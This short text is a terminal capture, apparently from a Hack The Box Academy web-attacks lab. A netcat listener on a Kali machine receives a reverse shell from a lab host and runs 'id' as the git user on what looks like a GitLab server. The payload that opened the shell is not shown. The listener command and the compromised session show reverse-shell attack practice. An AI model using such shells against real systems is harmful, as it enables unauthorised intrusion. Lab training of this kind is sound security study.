 ┌──(root㉿kali)-[/home/…/htb/academy/cptspath/webattacks]
└─# nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.234] from (UNKNOWN) [10.129.201.88] 48940
bash: cannot set terminal process group (1288): Inappropriate ioctl for device
bash: no job control in this shell
git@app04:~/gitlab-workhorse$ id
id
uid=996(git) gid=997(git) groups=997(git)
git@app04:~/gitlab-workhorse$